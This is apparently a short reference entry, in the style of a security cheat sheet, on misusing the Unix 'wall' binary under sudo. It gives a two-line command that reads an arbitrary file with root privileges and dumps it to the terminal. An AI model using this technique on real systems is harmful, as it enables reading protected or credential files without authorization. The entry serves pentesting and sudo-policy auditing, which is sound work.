 Sudo
The textual file is dumped on the current TTY (neither to stdout nor to stderr).
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo wall --nobanner "$LFILE"